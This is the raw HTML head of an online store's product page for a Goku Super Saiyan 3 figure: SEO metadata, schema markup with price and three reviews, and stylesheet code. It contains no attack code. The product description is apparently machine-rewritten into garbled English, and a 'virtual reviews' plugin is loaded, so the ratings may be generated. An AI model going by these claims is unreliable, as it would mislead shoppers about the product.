

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/
body_size: 149103
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Figures - Goku SSJ3 DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Rediscover the sumptuous Tremendous Saiyan 3 Figurine embodied by Goku created by Akira Toriyama for the Dragon Ball Z saga! Preferrred to finish your"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Figures - Goku SSJ3 DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Rediscover the sumptuous Tremendous Saiyan 3 Figurine embodied by Goku created by Akira Toriyama for the Dragon Ball Z saga! Preferrred to finish your" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:45:39+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1402" />
<meta property="og:image:alt" content="DBZ Figure&lt;/br&gt; Goku SSJ3 Default Title Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="38.90" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST43186" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Figures - Goku SSJ3 DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Rediscover the sumptuous Tremendous Saiyan 3 Figurine embodied by Goku created by Akira Toriyama for the Dragon Ball Z saga! Preferrred to finish your" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;38.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg","width":"800","height":"1402","caption":"DBZ Figure</br> Goku SSJ3 Default Title Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/","name":"Dragon Ball Figures - Goku SSJ3 DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:49:01+07:00","dateModified":"2025-09-19T16:45:39+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Figures - Goku SSJ3 DBZ store &raquo; Dragon Ball Store","description":"Rediscover the sumptuous Tremendous Saiyan 3 Figurine embodied by Goku created by Akira Toriyama for the Dragon Ball Z saga! Preferrred to finish your assortment! True to the Dragon Ball saga Excessive-finish determine : very strong and resistant Sublimated rendering : practical finishes and colours &nbsp; Massive measurement : 18 cm STANDARD DELIVERY AVAILABLE &nbsp;. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST43186","category":"Dragon Ball Figures &amp; Toys &gt; Dragon Ball Action Figures","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg","height":"1402","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/#li-comment-60534","description":"Very fast delivery.","datePublished":"2025-09-19 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robert"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/#li-comment-2880","description":"Everything in the best order, goods absolutely great, thank you and I recommend to everyone, a really great product at a great price. Fast delivery. Thank you very much","datePublished":"2021-06-10 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Max"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/#li-comment-2879","description":"I like it quite and it looks great","datePublished":"2021-04-30 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dominic"}}],"offers":{"@type":"Offer","price":"38.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Figures &#8211;  Goku SSJ3 DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-goku-ssj3-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-goku-ssj3-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) 